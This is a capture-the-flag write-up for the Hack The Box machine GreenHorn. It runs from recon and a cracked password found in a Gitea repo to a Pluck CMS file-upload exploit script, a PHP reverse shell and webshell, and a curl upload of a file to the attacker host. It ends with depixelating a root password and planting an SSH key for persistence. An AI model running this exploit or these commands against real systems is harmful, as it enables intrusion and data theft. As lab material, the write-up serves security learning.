GreenHorn
2024-08-15
INTRODUCTION
GreenHorn was introduced in the time between the fifth and sixth HTB seasons. It’s about a web development company that prides itself on hiring very inexperienced developers. Thankfully for us, the boss also has very bad security practices 😂
Recon is very fast. First, recognize that there are two ports to investigate: both ports 80 and 3000 are running HTTP servers. Check them both out before doing anything else. As it turns out, one of them is hosting a git repo for the other - so finding critical sensitive details is very easy. Accessing the service on port 80, we can get a version number of the software being used. Some quick searching should lead to a CVE and a number of PoC exploits for it. Exploit the known vulnerability to gain a foothold on the system.
Obtaining the user flag after gaining a foothold is trivial. Check for credential re-use, and you’ll have it immediately.
The root flag was little more difficult, and took a bit of creative problem solving. After a tiny bit of local enumeration, you’ll find a file that should point you in the right direction of the flag, but might still leave you with a few questions. Do some research, understand the problem, and apply a well-known tool to solve the problem.

RECON
nmap scans
Port scan
I set up a directory for the box, with a nmap subdirectory. Then set $RADDR to the target machine’s IP, and scanned it with a simple but broad port scan:
sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan-tcp.txt $RADDR
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
3000/tcp open  ppp
It’s odd to see PPP (point-to-point protocol) anywhere on an HTB box.
Script scan
To investigate a little further, I ran a script scan over the TCP ports I just found:
TCPPORTS=`grep "^[0-9]\+/tcp" nmap/port-scan-tcp.txt | sed 's/^\([0-9]\+\)\/tcp.*/\1/g' | tr '\n' ',' | sed 's/,$//g'`
sudo nmap -sV -sC -n -Pn -p$TCPPORTS -oN nmap/script-scan-tcp.txt $RADDR
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 57:d6:92:8a:72:44:84:17:29:eb:5c:c9:63:6a:fe:fd (ECDSA)
|_  256 40:ea:17:b1:b6:c5:3f:42:56:67:4a:3c:ee:75:23:2f (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://greenhorn.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp open  ppp?
| fingerprint-strings:
|   GenericLines, Help, RTSPRequest:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest:
|     HTTP/1.0 200 OK
|     Cache-Control: max-age=0, private, must-revalidate, no-transform
|     Content-Type: text/html; charset=utf-8
|     Set-Cookie: i_like_gitea=b4214820a51fffa2; Path=/; HttpOnly; SameSite=Lax
|     Set-Cookie: _csrf=AHlhgbv0NBikCo1-HgwVQJzi7kE6MTcyMzcyMTcxODMyNjcwMDcwOA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
|     X-Frame-Options: SAMEORIGIN
|     Date: Thu, 15 Aug 2024 11:35:18 GMT
|     <!DOCTYPE html>
|     <html lang="en-US" class="theme-auto">
|     <head>
|     <meta name="viewport" content="width=device-width, initial-scale=1">
|     <title>GreenHorn</title>
|     <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR3JlZW5Ib3JuIiwic2hvcnRfbmFtZSI6IkdyZWVuSG9ybiIsInN0YXJ0X3VybCI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvIiwiaWNvbnMiOlt7InNyYyI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmciLCJzaXplcyI6IjUxMng1MTIifSx7InNyYyI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvYX
|   HTTPOptions:
|     HTTP/1.0 405 Method Not Allowed
|     Allow: HEAD
|     Allow: GET
|     Cache-Control: max-age=0, private, must-revalidate, no-transform
|     Set-Cookie: i_like_gitea=bc419445f381ec93; Path=/; HttpOnly; SameSite=Lax
|     Set-Cookie: _csrf=xqBy4QP5PSXL0V2FhlZ-EFmJnAE6MTcyMzcyMTcyMzgwNzQ4ODM3Nw; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
|     X-Frame-Options: SAMEORIGIN
|     Date: Thu, 15 Aug 2024 11:35:23 GMT
|_    Content-Length: 0
Note the redirect to http://greenhorn.htb. Also, what’s that <link> element from port 3000? I’ll try decoding the base 64 data:
echo -n 'eyJuYW1...DAvYX'| base64 -d
# {"name":"GreenHorn","short_name":"GreenHorn","start_url":"http://greenhorn.htb:3000/","icons":[{"src":"http://greenhorn.htb:3000/assets/img/logo.png","type":"image/png","sizes":"512x512"},{"src":"http://greenhorn.htb:3000/abase64: invalid input
Ah ok - it’s just a logo or something. Honestly, I don’t think this is PPP; it’s probably a custom webserver.
Vuln scan
Now that we know what services might be running, I’ll do a vulnerability scan:
sudo nmap -n -Pn -p$TCPPORTS -oN nmap/vuln-scan-tcp.txt --script 'safe and vuln' $RADDR
No new results.
UDP scan
To be thorough, I also did a scan over the common UDP ports:
sudo nmap -sUV -T4 -F --version-intensity 0 -oN nmap/port-scan-udp.txt $RADDR
No result.
Webserver Strategy - Port 80
Noting the redirect from the nmap scan, I added greenhorn.htb to /etc/hosts and did banner grabbing on that domain:
DOMAIN=greenhorn.htb
echo "$RADDR $DOMAIN" | sudo tee -a /etc/hosts
☝️ I use
teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.
whatweb --aggression 3 http://$DOMAIN && curl -IL http://$RADDR

Ok, so the target is using Pluck CMS. Contact to http://greenhorn.htb redirects us immediately to /?file=welcome-to-greenhorn, which suggests to me that I should definitely investigate file inclusion later 🚩
Next I performed vhost and subdomain enumeration:
WLIST="/usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt"
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.htb" -c -t 60 -o fuzzing/vhost-root.md -of md -timeout 4 -ic -ac -v
Unsurprisingly, there was no result. Now I’ll check for subdomains of greenhorn.htb
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.$DOMAIN" -c -t 60 -o fuzzing/vhost-$DOMAIN.md -of md -timeout 4 -ic -ac -v
No new results from that. I’ll move on to directory enumeration on http://greenhorn.htb:
WLIST="/usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt"
ffuf -w $WLIST:FUZZ -u http://$DOMAIN/FUZZ -t 80 --recursion --recursion-depth 2 -c -o ffuf-directories-root -of json -e .php,.asp,.js,.html,.txt -timeout 4 -v
Directory enumeration against http://greenhorn.htb gave the following:

The contents of robots.txt shows us that there might be a couple sensitive directories:
User-agent: *
Disallow: /data/
Disallow: /docs/
Below is the result of enumerating the /data directory:

Spot-checking a few of these directories leads me to a HTTP 403 page.
Below is the result of enumerating the /docs directory:

Enumerating the /files directory shows us an .htaccess file:

The contents of that file show that execution of PHP scripts from /files won’t be possible:
AddHandler default-handler
<FilesMatch \.php$>
    SetHandler None
</FilesMatch>

<FilesMatch \.phtml>
    SetHandler None
</FilesMatch>

Options -ExecCGI

# mod_php check for PHP 7.x
<IfModule mod_php7.c>
	php_flag engine off
</IfModule>
# mod_php check for PHP 8.x
<IfModule mod_php.c>
	php_flag engine off
</IfModule>
Exploring the Website
Navigating to the website presents us with a sugary sweet welcome message, loading /?file=welcome-to-greenhorn. The other tab loads a different file, /?file=welcome-the-new-junior.

Clicking admin at the bottom brings us to a login page. There is only a password field, which indicates that there is probably only one admin user. Interestingly though, there is an extra field (bogus) on the form that seemingly acts as a CSRF token:

It seems like admin.php, install.php, and requirements.php all redirect to this login page.
While attempting some default/obvious credentials, I accidentally tripped the login rate-limiting:

Vulnerability Research
A web search for “Pluck 4.7.18 vulnerability exploit” led me straight to numerous reports of CVE-2023-50564. Apparently, there is an unauthenticated file upload vulnerability to this version of the CMS. There’s also an exploit already in Exploit DB (EDB-ID 51592). It seems that we can leverage /admin.php?action=installmodule to install a malicious module onto the website, therefore gaining RCE.
There’s a big problem though: this exploit is an authenticated file upload, and I don’t yet have any credentials! If I can find some, I’ll loop back to this 🚩
Webserver Strategy - Port 3000
Before I go any further, I should check out the HTTP server running on port 3000. Navigating to that port, I see a familiar index page:

We can see from the page footer that it’s running
Gitea 1.21.11.
Any avid HTB players will have also encountered this service on an earlier box, Busqueda. Maybe we can check out what repos are stored, and see if any secrets are leaked?
Clicking the Explore button in the top left, I immediately see that they have a repo called Greenhorn. It’s clearly the website we saw on port 80, with all files exposed.
😂 Oh boy… why did I waste so much time on directory & file enumeration, when this was sitting right here!
Searching the repo
Let’s clone the repo and take a look inside:
cd source
git clone http://10.10.11.25:3000/GreenAdmin/GreenHorn.git
Aside: search a filesystem for keywords
I often find myself performing the same task: searching a filesystem for matches to keywords. From what I’ve seen of how other hackers operate, it seems pretty normal to take any of the following approaches:
- Use auto-enumeration scripts like Linpeas or trufflehog. Don’t question it, just trust that the script will find what you need.
- Search for filenames that match the provided keyword
- Recursively
grepa directory, searching for matches to a keyword- (less common) search inside archive files for matches
(1) is not as flexible as we often need it. What if we think of new search terms? What if there’s something target-specific that we need to look for?
(2), (3), and (4) all suffer the same shortcoming - people usually only search for one term at a time. This is inefficient and leads to mistakes by omission.
(4) is just not as common as it should be. There are plenty of targets whose secrets are held in archives like
zipor.tar.gz. A regulargrepwon’t reach those, yet still I find that a lot of people don’t use regular-expression matching to search inside archives.I wanted a tool that combines all the best aspects of the above strategies. What I came up with was a bash script that does all of the above. I think strikes a good balance between simple and effective.
It’s very much still a work-in-progress, but if you want to check it out, please see my repository on my Github that contains this tool!
I used my search-filesystem tool to locate any sensitive files in the repo:

A couple of those are images. Of the php files, pass.php looks particularly interesting. Its contents are just a single line of PHP:
<?php
$ww = 'd5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163';
?>
Maybe it’s a hash? I’ll run it through name-that-hash:

Cracking the hash
Alright, so it’s probably a SHA-512 hash. Let’s try cracking it:
cd loot
echo 'd5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163' > hash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt --format=raw-sha512 hash.txt

🎉 Perfect! That’s exactly what I was hoping for. With any luck, this is the password to the Pluck CMS admin interface. If that’s true, it means we can use it with the file upload exploit from earlier! I’ll try entering this password at /login.php (on port 80):

Perfect! The password lets us into the admin interface of Pluck 😁
FOOTHOLD
File Upload Vulnerability
Now that we know the credential is valid, let’s try out that file upload exploit shown at EDB-ID 51592. Naturally, the goal will be to upload a webshell, so let’s get one ready:
mkdir exploit/cve-2023-50564
cd exploit/cve-2023-50564
cp /usr/share/webshells/php/phpbash.php ./ertyuh5634654w654.php
zip webshell.zip ertyuh5634654w654.php
I’ve tweaked the script from EDB-ID 51592 slightly to improve the program flow:
#!/usr/bin/python3

import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
import sys

login_url = "http://greenhorn.htb/login.php"
upload_url = "http://greenhorn.htb/admin.php?action=installmodule"
headers = {"Referer": login_url,}

if len(sys.argv) < 4:
    print(f'Usage: python3 {sys.argv[0]} <password> <zip-file> <php-payload-file>')
    sys.exit(1)

def strip_path(p):
    _p = p[:p.rfind('.')]
    if '/' in p:
        _p = _p[_p.rfind('/')+1:]
    return _p

password = sys.argv[1]
zip_file = strip_path(sys.argv[2])
payload_file = strip_path(sys.argv[3])

login_payload = {"cont1": password, "bogus": "", "submit": "Log in"}

multipart_data = MultipartEncoder(
    fields={
        "sendfile": (f"{zip_file}.zip", open(sys.argv[2], "rb"), "application/zip"),
        "submit": "Upload"
    }
)

session = requests.Session()

login_response = session.post(login_url, headers=headers, data=login_payload)
if login_response.status_code == 200:
    print("[+] Logged into account...")
    upload_headers = {
        "Referer": upload_url,
        "Content-Type": multipart_data.content_type
    }
    upload_response = session.post(upload_url, headers=upload_headers, data=multipart_data)
    if upload_response.status_code == 200:
        print("[+] Zip file uploaded...")
        rce_url=f"http://greenhorn.htb/data/modules/{zip_file}/{payload_file}.php"
        print(f'[+] Requesting payload at: {rce_url}...')
        rce=requests.get(rce_url)
        print(f'[!] HTTP {rce.status_code}\n{rce.text}')
    else:
        print("[-] Failed to upload zip file.\n\tHTTP ", upload_response.status_code)
else:
    print("[-] Failed to log into account.\n\tHTTP ", login_response.status_code)
I tried running my script using the phpbash.php webshell as a payload:
python3 poc.py 'iloveyou1' webshell.zip ertyuh5634654w654.php
Navigating to the URL of the uploaded file, we can see that it was actually successful:

This is great! And it proves that we can upload files arbitrarily…
😅 …but unfortunately it seems like this connection dies after a couple seconds. Maybe it would work better to use a reverse shell?
I went to revshells.com and grabbed a copy of the PHP Pentestmonkey reverse shell (a fairly reliable PHP reverse shell) and copied it into lkdnxclid.php, then zipped that into dakksfhlkhk3248975.zip
zip jsenbs847.zip lkdnxclid.php
☝️ I’m using a particularly odd filename because I don’t want to spoil the box for other HTB players. If I had used something obvious like “revshell” or “payload”, then my uploaded file (and directory) would show up if anyone were to perform directory enumeration on
/data/modules
Now I’ll prepare a reverse shell listener:
sudo ufw allow from $RADDR to any port 53 proto tcp
bash
sudo socat -d TCP-LISTEN:53 STDOUT
With the listener running, I can now try running the exploit again:
python3 poc.py 'iloveyou1' jsenbs847.zip lkdnxclid.php


There we go! A reverse shell 😁
USER FLAG
Upgrade the shell
It would be good to have a nicer shell. Let’s upgrade this one:
which python python3 perl bash # Python3 is present
python3 -c 'import pty; pty.spawn("/bin/bash")
[Ctrl+Z] stty raw -echo; fg [Enter] [Enter]
export TERM=xterm-256color
export SHELL=bash
stty rows 35 columns 120
alias ll="ls -lah"; mkdir -p /tmp/.Tools  # convenience only
Local Enumeration - www-data
The important users on the box (users with a home directory and login) are:
root:x:0:0:root:/root:/bin/bash
git:x:114:120:Git Version Control,,,:/home/git:/bin/bash
junior:x:1000:1000::/home/junior:/bin/bash
My suspicion is that junior holds the user flag.
😂 While going through my “really easy, do this first” privesc checklist, I was successful with something:

Yes, that’s right - you can just su junior and re-use the same password. Now we have a confirmed credential, junior : iloveyou1
The webserver was probably installed by junior and they re-used their password when they made it. Rookie mistake, but not terribly uncommon.
As I suspected, junior does hold the user flag. It’s in their home directory:

cat user.txt
ROOT FLAG
What is this Using OpenVAS.pdf file in /home/junior? To take a look at it more easily, I’ll transfer the file to my attacker machine. Since it doesn’t seem like junior has SSH, I’ll just upload it to an HTTP server.
First, from the attacker host, I’ll open the firewall and start an HTTP server:
sudo ufw allow from $RADDR to any port 8000 proto tcp
cd www
simple-server 8000 -v
Now, from the target, I’ll upload the file:
curl -X POST -F 'file=@Using OpenVAS.pdf' http://10.10.14.3:8000
The PDF has a simple text message in it:
Hello junior,
We have recently installed OpenVAS on our server to actively monitor and identify potential security vulnerabilities. Currently, only the root user, represented by myself, has the authorization to execute OpenVAS using the following command:
sudo /usr/sbin/openvasEnter password:[some blurred text]As part of your familiarization with this tool, we encourage you to learn how to use OpenVAS effectively. In the future, you will also have the capability to run OpenVAS by entering the same command and providing your password when prompted.
Feel free to reach out if you have any questions or need further assistance.
Have a great week,
Mr. Green
Run the sudo /usr/sbin/openvas and enter the password? This indicates that the blurred text is the root user password itself. If we can find a way to extract the blurred/pixelated text, then that should be the only step required for privesc.
Unpixelating
The task is pretty clear; we need to find a way to turn the pixelated text into plaintext. A web search for “unpixelate depixelate text from PDF” brought me to this Hacknews article, and subsequently to this Github repo for a tool called Unredacter.
This is all particularly worrisome to me 😅
Although it’s really low-stakes, until now I’ve used pixelation on this website to hide flags and other sensitive text. I guess I won’t be doing that anymore!
All of my attempts to use unredacter were unsuccessful, so I moved onto the other tool mentioned in that article, Depix.
git clone https://github.com/spipm/Depix
IMGFILE=/home/kali/Box_Notes/GreenHorn/loot/secret.png
python3 depix.py -p $IMGFILE -s images/searchimages/debruinseq_notepad_Windows7_close.png --backgroundcolor 255,255,255 --averagetype linear
Depix seems to have a handful of “search images” to use. If I understand correctly, these are just reference images created by running the reference text (
/images/searchimages/debruinseq.txt, a sample of text where every letter is adjacent to every letter at some point) through a certain application, then taking a screenshot of the text
Thankfully, depix comes with a tool that shows the “boxes” that it detects, which helps you determine whether or not it has any hope of recovering the unpixelated plaintext. When I tried using this tool on the screenshot I had taken from the PDF, its detection of the “pixel blocks” in the image was very very poor.
Can we do a little pre-processing to clean it up?
For this section, I’ll be using Gimp.
It’s absolutely essential that your image processing is pixel-perfect - we can’t be feeding antialiased or pre-blurred images into Depix, or it will definitely never find a solution!
Even after doing my best to crop only the image to only contain the pixelated text, there’s still clearly some major issues with this image. Here’s a zoom-in on the lower left corner:

We see four distinct regions that would each be one “pixel” of the pixelated image. However, when we zoom in this closely we can see there are rows and columns between the pixel-blocks (like the “gutters” of a CSS grid). We need to find a way to undo this effect.
As long as the “binning” settings are correct, it should be possible to simply downsample then upsample the image:
- Downsample (scale it down, with no interpolation) the image to be only 3 pixels tall
- Upsample it (scale it up) to be a more typical resolution for text, something like 15px to 25px
The result should pretty much be what we need. Hopefully with no color/contrast distortion.
First, let’s downsample. Select Image > Scale Image then choose some settings like this. It’s essential that there is no interpolation applied, and that the vertical height is only 3px:

When we zoom in on the resulting image, we can confirm that this had the intended effect. This is the same region of the image as my previous screenshot - note how the “mixed” bands/gutters are gone:

Now let’s upsample this to turn it into a more normal height for text. Usually the minimum web pixel font size is 15, so let’s go with that (any multiple of 3 that is 15 or greater should be fine). Again, choose Image > Scale Image:

When we check our work, again it seems to have had the desired effect:

Now export the image as a new PNG. Do not use any compression or we will undo what we just accomplished.
IMGFILE=/home/kali/Box_Notes/GreenHorn/loot/password-downsampled-then-upsampled.png
python3 depix.py -p $IMGFILE -s images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png
Depix runs a LOT faster now that there is only one obvious pixel block size!
After a few seconds, Depix finishes, and we can see the output:

That… is a very strange password. The length of it seems plausible for the length of the pixelated text, though. If I squint a little, I see the following:
sidefromsidetheothersidesidefromsidetheotherside
😒
I’m not confident that nothing went wrong, but let’s try it out from our junior shell:
su
# sidefromsidetheothersidesidefromsidetheotherside
Much to my amazement, it worked!

CLEANUP
Target
I’ll get rid of the spot where I place my tools, /tmp/.Tools:
rm -rf /tmp/.Tools
Attacker
There’s also a little cleanup to do on my local / attacker machine. Let’s delete the code we downloaded from gitea, just to save disk space:
rm -rf ./source/GreenHorn
It’s also good policy to get rid of any extraneous firewall rules I may have defined. This one-liner just deletes all the ufw rules:
NUM_RULES=$(($(sudo ufw status numbered | wc -l)-5)); for (( i=0; i<$NUM_RULES; i++ )); do sudo ufw --force delete 1; done; sudo ufw status numbered;
EXTRA CREDIT
SSH as root
This whole time, we’ve been working out of a reverse shell. Although we were able to fully upgrade the reverse shell, it would be nice to have something a little more persistent.
The root user has an .ssh directory, so let’s plant a key. On the attacker host, generate a new keypair
ssh-keygen -t rsa -b 4096 -f ./id_rsa -N pixelsandpixelsorpixelspluspixels
chmod 600 ./id_rsa
base64 -w 0 id_rsa.pub # Copy the output
Now on the target host, as root, plant the key:
echo '[paste]' | base64 -d >> /root/.ssh/authorized keys
With the key planted, we can comfortably log in:
ssh -i ./id_rsa root@$RADDR
# use passphrase: pixelsandpixelsorpixelspluspixels
LESSONS LEARNED

Attacker
Visit each open port right after scanning. On this box, there were HTTP servers running on both ports 80 and 3000. However, I accidentally investigated port 80 far too much before looking into port 3000 at all. It would have been much more efficient if I had taken a look, really just a glance, at both of them before thoroughly investigating either.
Check for credential re-use first. Even before performing any other local enumeration, check for credential re-use! If you already have a credential, performing this check on other users of the host should only take a few seconds. In the end, it could save quite a bit of time that you might have otherwise spent enumerating a service account.
Remember how to manipulate images. We had to do a bit of Gimp work to achieve the root flag. Thankfully, I have a little background on image processing, so I knew what to do right away. Even just realizing that the interpolated bands between the “pixel blocks” would be a problem was a huge boon to achieving the root flag.

Defender
Git repos should never hold secrets. Thankfully, Github now warns you if you’re about to accidentally commit to a repo with sensitive details (tokens, passwords, etc) inside your code. However, self-hosted tools like gitea don’t provide any mechanism like that. To make sure you’re safe, don’t allow the sensitive detail to enter the repo at all. A good low-effort alternative is to use a
.gitignorefile and an environment variable.Don’t expose private repos to the internet. Having a
giteainstance exposed to the internet is not good! It’s far too reckless. If you want a publicly accessible repo, there are far more secure methods.Pixelation is not secure against a persistent attacker. Never expect that pixelated text will remain hidden forever. Also, think about it in terms of future-proofing: once we have more sophisticated image processing AIs, I’m sure it will be completely trivial for any script kiddie to de-pixelate text with minimal effort, possibly even just a prompt into DAL-E or something like that! To ensure security, you should completely black-out text to censor it.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake
